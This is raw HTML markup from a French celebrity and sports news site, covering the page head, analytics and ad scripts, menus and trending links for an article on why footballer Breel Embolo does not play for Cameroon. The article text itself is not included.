<link rel="alternate" type="application/rss+xml" title="Tv3monde &raquo; Flux" href="https://tv3monde.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tv3monde &raquo; Flux des commentaires" href="https://tv3monde.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tv3monde &raquo; Voici pourquoi Breel Embolo ne joue pas pour le Cameroun Flux des commentaires" href="https://tv3monde.com/infos-people/voici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun/2022/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tv3monde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftv3monde.com%2Finfos-people%2Fvoici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun%2F2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tv3monde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftv3monde.com%2Finfos-people%2Fvoici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun%2F2022%2F&#038;format=xml" />
			<link rel="pingback" href="https://tv3monde.com/xmlrpc.php"/>
		<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Tv3monde","url":"https://tv3monde.com/","email":"infos@tv3monde.com","logo":"https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png","sameAs":["https://web.facebook.com/tv3mondeOfficiel","https://twitter.com/Tv3Monde","https://www.instagram.com/tv3mondecom/","https://www.youtube.com/@tv3monde2.0/"]}</script>

<link data-optimized="2" rel="stylesheet" href="https://tv3monde.com/wp-content/litespeed/css/f17426793ce5be7b15d43b925cba5450.css?ver=f1a74" />













<script src="https://tv3monde.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/aaa516426898af03f67e977e6fa8c35b.js?ver=f731e" id="jquery-migrate-js"></script>
<script data-optimized="1" data-cfasync=false src="https://tv3monde.com/wp-content/litespeed/js/5df59cd14beb038ded116b77f222a117.js?ver=c61d5" id="mdp-deblocker-ads-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NNZX6XK" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tv3monde.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNZX6XK");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="preload" href="https://tv3monde.com/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://tv3monde.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tv3monde.com/wp-json/wp/v2/posts/1082" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tv3monde.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://tv3monde.com/?p=1082' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://tv3monde.com/#website","url":"https://tv3monde.com/","name":"Tv3monde","potentialAction":{"@type":"SearchAction","target":"https://tv3monde.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.serviceWorkerParam={scope:'/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/'};oneSignal_options.serviceWorkerPath='OneSignalSDKWorker.js';OneSignal.Notifications.setDefaultUrl("https://tv3monde.com");oneSignal_options.wordpress=!0;oneSignal_options.appId='6cec7487-c7ec-409d-91b7-4d3eaa29ce8c';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.title="";oneSignal_options.welcomeNotification.message="";oneSignal_options.path="https://tv3monde.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.safari_web_id="web.tv3monde.com";oneSignal_options.promptOptions={};oneSignal_options.notifyButton={};oneSignal_options.notifyButton.enable=!0;oneSignal_options.notifyButton.position='bottom-right';oneSignal_options.notifyButton.theme='default';oneSignal_options.notifyButton.size='medium';oneSignal_options.notifyButton.showCredit=!0;oneSignal_options.notifyButton.text={};oneSignal_options.notifyButton.offset={};oneSignal_options.notifyButton.offset.left='25px';OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script>
			
			
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6424230260575761&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Voici pourquoi Breel Embolo ne joue pas pour le Cameroun" />
<meta property="og:url" content="https://tv3monde.com/infos-people/voici-pourquoi-breel-embolo-ne-joue-pas-pour-le-cameroun/2022/" />
<meta property="og:description" content="Voici pourquoi Breel Embolo ne joue pas pour le Cameroun. Pour ceux qui ne savent Breel est né au Cameroun le 14 février 1997 à Yaoundé. Mais très vite il aurait connu des difficultés de stabilité …" />
<meta property="article:published_time" content="2022-11-24T16:09:29+00:00" />
<meta property="article:modified_time" content="2022-11-24T16:09:29+00:00" />
<meta property="og:site_name" content="Tv3monde" />
<meta property="og:image" content="https://tv3monde.com/wp-content/uploads/2022/11/3435165-70088468-2560-1440.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="fr_FR" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://tv3monde.com/wp-content/uploads/2022/10/cropped-white-tv3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tv3monde.com/wp-content/uploads/2022/10/cropped-white-tv3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tv3monde.com/wp-content/uploads/2022/10/cropped-white-tv3-180x180.png" />
<meta name="msapplication-TileImage" content="https://tv3monde.com/wp-content/uploads/2022/10/cropped-white-tv3-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-1082 single-format-standard wp-embed-responsive wp-theme-pixwell elementor-default elementor-kit-7 is-single-2 sticky-nav smart-sticky off-canvas-light is-tooltips is-backtop block-header-4 w-header-1 cat-icon-radius ele-round feat-round is-parallax-feat is-fmask mh-p-link mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://tv3monde.com/" class="off-canvas-logo">
									<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" decoding="async" data-src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" alt="Tv3monde" height="344" width="1080" loading="lazy" decoding="async"><noscript><img loading="lazy" loading="lazy" decoding="async" src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" alt="Tv3monde" height="344" width="1080" loading="lazy" decoding="async"></noscript>
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://web.facebook.com/tv3mondeOfficiel" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/Tv3Monde" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a><a class="social-link-instagram" title="Instagram" aria-label="Instagram" href="https://www.instagram.com/tv3mondecom/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram" aria-hidden="true"></i></a><a class="social-link-youtube" title="YouTube" aria-label="YouTube" href="https://www.youtube.com/@tv3monde2.0/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube-o" aria-hidden="true"></i></a>									</div>
																	<div class="inner-bottom-right">
										<aside class="bookmark-section">
	<a class="bookmark-link" href="https://tv3monde.com/my-bookmarks/" title="Marque Page" aria-label="Marque Page">
		<span class="bookmark-icon"><i class="rbi rbi-bookmark-o"></i><span class="bookmark-counter rb-counter">0</span></span>
	</a>
</aside>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<div id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-626"><a href="https://tv3monde.com/category/infos-people/"><span>Infos People</span></a></li>
<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://tv3monde.com/category/economie/"><span>Economie</span></a></li>
<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://tv3monde.com/category/politique/"><span>Politique</span></a></li>
<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-635"><a href="https://tv3monde.com/category/sport/"><span>Sport</span></a></li>
<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://tv3monde.com/category/musique/"><span>Musique</span></a></li>
<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://tv3monde.com/category/mode/"><span>Mode</span></a></li>
<li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-845"><a href="https://tv3monde.com/category/religion/"><span>Réligion</span></a></li>
<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://tv3monde.com/category/sciences-technologies/"><span>Sciences &amp; technologies</span></a></li>
<li id="menu-item-879" class="menu-item menu-item-type-post_type_archive menu-item-object-rb-gallery menu-item-879"><a href="https://tv3monde.com/gallery/"><span>Galerie</span></a></li>
</ul>					</div>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://web.facebook.com/tv3mondeOfficiel" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/Tv3Monde" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a><a class="social-link-instagram" title="Instagram" aria-label="Instagram" href="https://www.instagram.com/tv3mondecom/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram" aria-hidden="true"></i></a><a class="social-link-youtube" title="YouTube" aria-label="YouTube" href="https://www.youtube.com/@tv3monde2.0/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube-o" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-2">
	<div class="navbar-outer">
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap desktop-disabled btn-toggle-light" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://tv3monde.com/" class="logo-mobile">
		<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async"  data-mode="default"  height="344" width="1080" data-src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" alt="Tv3monde"><noscript><img fetchpriority="high" decoding="async"  data-mode="default"  height="344" width="1080" src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" alt="Tv3monde"></noscript>
					<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-mode="dark" height="344" width="1080" data-src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" alt="Tv3monde"><noscript><img decoding="async" data-mode="dark" height="344" width="1080" src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" alt="Tv3monde"></noscript>
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Recherche" aria-label="Recherche" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://tv3monde.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap desktop-disabled btn-toggle-light" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://tv3monde.com/" class="logo-mobile">
		<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async"  data-mode="default"  height="344" width="1080" data-src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" alt="Tv3monde"><noscript><img fetchpriority="high" decoding="async"  data-mode="default"  height="344" width="1080" src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" alt="Tv3monde"></noscript>
					<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-mode="dark" height="344" width="1080" data-src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" alt="Tv3monde"><noscript><img decoding="async" data-mode="dark" height="344" width="1080" src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" alt="Tv3monde"></noscript>
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Recherche" aria-label="Recherche" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://tv3monde.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder is-main-nav">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap desktop-disabled btn-toggle-light" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://tv3monde.com/" class="logo" title="Tv3monde">
					<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="logo-default logo-retina"  height="344" width="1080" data-src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" data-srcset="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png 1x, https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png 2x" alt="Tv3monde"><noscript><img decoding="async" class="logo-default logo-retina"  height="344" width="1080" src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" srcset="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png 1x, https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png 2x" alt="Tv3monde"></noscript>
						</a>
	</div>					</div>
					<div class="navbar-right-outer">
						<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-626" itemprop="name"><a href="https://tv3monde.com/category/infos-people/" itemprop="url"><span>Infos People</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634" itemprop="name"><a href="https://tv3monde.com/category/economie/" itemprop="url"><span>Economie</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633" itemprop="name"><a href="https://tv3monde.com/category/politique/" itemprop="url"><span>Politique</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-635" itemprop="name"><a href="https://tv3monde.com/category/sport/" itemprop="url"><span>Sport</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632" itemprop="name"><a href="https://tv3monde.com/category/musique/" itemprop="url"><span>Musique</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631" itemprop="name"><a href="https://tv3monde.com/category/mode/" itemprop="url"><span>Mode</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-845" itemprop="name"><a href="https://tv3monde.com/category/religion/" itemprop="url"><span>Réligion</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625" itemprop="name"><a href="https://tv3monde.com/category/sciences-technologies/" itemprop="url"><span>Sciences &amp; technologies</span></a></li><li class="menu-item menu-item-type-post_type_archive menu-item-object-rb-gallery menu-item-879" itemprop="name"><a href="https://tv3monde.com/gallery/" itemprop="url"><span>Galerie</span></a></li></ul></nav>						<div class="navbar-right">
																					<aside class="trending-section is-hover">
	<span class="trend-icon"><i class="rbi rbi-zap" aria-hidden="true"></i></span>
	<div class="trend-lightbox header-lightbox">
		<h6 class="trend-header h4">Trending </h6>
		<div class="trend-content">
					<div class="p-wrap p-list p-list-4 post-2215 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/infos-people/ma-famille-de-2004-a-2022-decouvrez-les-13-acteurs-de-la-serie-decedes/2023/" aria-label="&#8220;Ma Famille&#8221; : De 2004 à 2022, découvrez les 13 acteurs de la série décédés">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2023/01/Ma-Famille-De-2004-a-2022-decouvrez-les-13-acteurs-de-la-serie-decedes-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Ma Famille" decoding="async" /><noscript><img loading="lazy" width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2023/01/Ma-Famille-De-2004-a-2022-decouvrez-les-13-acteurs-de-la-serie-decedes-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Ma Famille" decoding="async" /></noscript></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://tv3monde.com/infos-people/ma-famille-de-2004-a-2022-decouvrez-les-13-acteurs-de-la-serie-decedes/2023/" rel="bookmark">&#8220;Ma Famille&#8221; : De 2004 à 2022, découvrez les 13 acteurs de la série décédés</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2023-01-03T11:29:31+00:00">il y a 3 ans </abbr>
					</span>
		</aside>				</div>
			</div>
		</div>
				<div class="p-wrap p-list p-list-4 post-8375 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/infos-people/ghana-une-femme-se-desablle-et-prend-sa-douche-en-live-sur-tiktok-video/2023/" aria-label="Ghana : Une femme se désab!lle et prend sa douche en live sur Tiktok (vidéo)">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2023/09/femme-ghaneenne-douche-live-Tiktok-min1-1024x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /><noscript><img loading="lazy" width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2023/09/femme-ghaneenne-douche-live-Tiktok-min1-1024x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></noscript></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://tv3monde.com/infos-people/ghana-une-femme-se-desablle-et-prend-sa-douche-en-live-sur-tiktok-video/2023/" rel="bookmark">Ghana : Une femme se désab!lle et prend sa douche en live sur Tiktok (vidéo)</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2023-09-15T08:42:05+00:00">il y a 2 ans </abbr>
					</span>
		</aside>				</div>
			</div>
		</div>
				<div class="p-wrap p-list p-list-4 post-7933 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/infos-people/scandale-a-la-finale-de-wozo-vacances-tata-naomi-copieusement-lynchee-la-raison/2023/" aria-label="Scandale à la finale de Wozo Vacances : Tata Naomi copieusement lynchée, la raison">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-24-at-10.21.21-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /><noscript><img loading="lazy" width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-24-at-10.21.21-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></noscript></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://tv3monde.com/infos-people/scandale-a-la-finale-de-wozo-vacances-tata-naomi-copieusement-lynchee-la-raison/2023/" rel="bookmark">Scandale à la finale de Wozo Vacances : Tata Naomi copieusement lynchée, la raison</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2023-08-24T10:21:59+00:00">il y a 2 ans </abbr>
					</span>
		</aside>				</div>
			</div>
		</div>
				<div class="p-wrap p-list p-list-4 post-858 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://tv3monde.com/infos-people/joe-williams-le-bachelor-est-en-colere/2022/" aria-label="Joe Williams, le Bachelor est en colère">
			<span class="rb-iwrap pc-75"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="280" height="210" data-src="https://tv3monde.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-18-at-20.54.26-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Joe Williams, le Bachelor est en colère" decoding="async" /><noscript><img loading="lazy" width="280" height="210" src="https://tv3monde.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-18-at-20.54.26-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Joe Williams, le Bachelor est en colère" decoding="async" /></noscript></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://tv3monde.com/infos-people/joe-williams-le-bachelor-est-en-colere/2022/" rel="bookmark">Joe Williams, le Bachelor est en colère</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>							<abbr class="date published" title="2022-11-18T20:15:29+00:00">il y a 3 ans </abbr>
					</span>
		</aside>				</div>
			</div>
		</div>
				</div>
	</div>
</aside>							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Recherche" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://tv3monde.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap desktop-disabled btn-toggle-light" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://tv3monde.com/" class="logo" title="Tv3monde">
					<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" loading="lazy" class="logo-default logo-retina"  height="344" width="1080" data-src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" data-srcset="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png 1x, https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png 2x" alt="Tv3monde"><noscript><img loading="lazy" decoding="async" loading="lazy" class="logo-default logo-retina"  height="344" width="1080" src="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png" srcset="https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png 1x, https://tv3monde.com/wp-content/uploads/2022/10/logowhite-tv3.png 2x" alt="Tv3monde"></noscript>
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-626"><a href="https://tv3monde.com/category/infos-people/"><span>Infos People</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://tv3monde.com/category/economie/"><span>Economie</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://tv3monde.com/category/politique/"><span>Politique</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-635"><a href="https://tv3monde.com/category/sport/"><span>Sport</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://tv3monde.com/category/musique/"><span>Musique</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://tv3monde.com/category/mode/"><span>Mode</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-845"><a href="https://tv3monde.com/category/religion/"><span>Réligion</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://tv3monde.com/category/sciences-technologies/"><span>Sciences &amp; technologies</span></a></li><li class="menu-item menu-item-type-post_type_archive menu-item-object-rb-gallery menu-item-879"><a href="https://tv3monde.com/gallery/"><span>Galerie</span></a></li></ul></aside>					</div>
					<div class="navbar-right">
																		<aside class="trending-section is-hover">
	<span class="trend-icon"><i class="rbi rbi-zap" aria-hidden="true"></i></span>
	<div class="trend-lightbox header-lightbox">
		<h6 class="trend-header h4">Trending </h6>
		<div class="trend-content">
					<div class="p-wrap p-list p-list-4 post-2215 no-avatar">
							<div class="col-left">
					<div class="p-feat">
